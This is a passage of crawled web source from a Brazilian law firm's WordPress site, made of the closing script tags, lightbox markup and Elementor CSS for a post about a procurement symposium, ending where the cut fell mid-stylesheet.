<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"d4d156c063","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58f69d1cfc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8584,"title":"Ministro%20Humberto%20Martins%20abre%20o%201%C2%BA%20Simp%C3%B3sio%20sobre%20Licita%C3%A7%C3%B5es%20e%20Contratos%20da%20Justi%C3%A7a%20Federal%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-28 10:00:44 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448
body_size: 566
content:
.elementor-752 .elementor-element.elementor-element-68523834:not(.elementor-motion-effects-element-type-background), .elementor-752 .elementor-element.elementor-element-68523834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444444;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-background-overlay{background-image:url("https://cordeiro.adv.br/wp-content/uploads/2020/04/blob-scene-haikei-8.svg");background-position:center center;background-size:cover;opacity:0.16;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-68523834 > .elementor-container{min-height:90px;}.elementor-752 .elementor-element.elementor-element-68523834 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-752 .elementor-element.elementor-element-68523834{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-752 .elementor-element.elementor-element-7df1c0f0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-752 .elementor-element.elementor-element-7df1c0f0 > .elementor-element-populated{margin:90px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-752 .elementor-element.elementor-element-98dc773{text-align:center;}.elementor-752 .elementor-element.elementor-element-98dc773 img, .elementor-752 .elementor-element.elementor-element-98dc773 svg{width:240px;}.elementor-752 .elementor-element.elementor-element-98dc773 svg{height:auto;}.elementor-752 .elementor-element.elementor-element-30820be{--spacer-size:35px;}.elementor-752 .elementor-element.elementor-element-e78efb9{color:#FFFFFF;--textColor:#FFFFFF;font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-ec16741{--spacer-size:39px;}.elementor-752 .elementor-element.elementor-element-e6d1aa4{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-17ec66f{--spacer-size:20px;}.elementor-752 .elementor-element.elementor-element-8571e42{--spacer-size:30px;}.elementor-752 .elementor-element.elementor-element-bc3caa9{margin-top:60px;margin-bottom:0px;}.elementor-752 .elementor-element.elementor-element-3514acd{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );color:var( --e-global-color-el_0 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){.elementor-752 .elementor-element.elementor-element-e78efb9{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-3514acd{width:100%;max-width:100%;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-752 .elementor-element.elementor-element-68523834{padding:0px 0px 0px 0px;}.elementor-752 .elementor-element.elementor-element-e78efb9{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-752 .elementor-element.elementor-element-3514acd{width:100%;max-width:100%;text-align:center;}.elementor-752 .elementor-element.elementor-element-3514acd .elementor-heading-title{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:1100px) and (min-width:768px){.elementor-752 .elementor-element.elementor-element-7df1c0f0{width:100%;}.elementor-752 .elementor-element.elementor-element-adae421{width:100%;}.elementor-752 .elementor-element.elementor-element-691996b{width:50%;}.elementor-752 .elementor-element.elementor-element-35bcade{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448
body_size: 2125
content:
.elementor-1294 .elementor-element.elementor-element-aeedc00 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-aeedc00{margin-top:60px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-86fd762{text-align:center;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-4dab9fe{--spacer-size:30px;}.elementor-1294 .elementor-element.elementor-element-3d96abe{text-align:center;font-family:var( --e-global-typography-el_content_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_4-font-size );font-style:var( --e-global-typography-el_content_4-font-style );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:600px;}.elementor-1294 .elementor-element.elementor-element-0a46934, .elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-1b31d99.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1294 .elementor-element.elementor-element-bc45f5f{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-bc45f5f > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-86673da > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );}.elementor-1294 .elementor-element.elementor-element-25abbdad{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-el_color_7_4 );border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:90px;height:90px;}body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );margin-bottom:15px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-04f179e, .elementor-1294 .elementor-element.elementor-element-04f179e > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-04f179e{margin-top:60px;margin-bottom:90px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-438025f{text-align:center;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_2-font-size );font-weight:var( --e-global-typography-el_title_2-font-weight );text-transform:var( --e-global-typography-el_title_2-text-transform );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-5d26f6c{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-carousel{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;--arrow-bg-height:36px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .e-widget-swiper{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:25px;--image-size:100%;--image-ratio:100%;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-self:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--arrow-display:inline-flex;--arrow-opacity:1;--bullet-display:none;--aspect-ratio:1;--arrow-icon-size:24px;}
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after,
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:before, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after{background:var( --e-global-color-el_color_2_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-items:center;text-align:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb{width:var(--image-size);}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon{font-size:36px;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon svg{width:36px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb img{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb .layzr-bg{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc a.post.wrapper:hover .post-title{color:var( --e-global-color-el_color_2 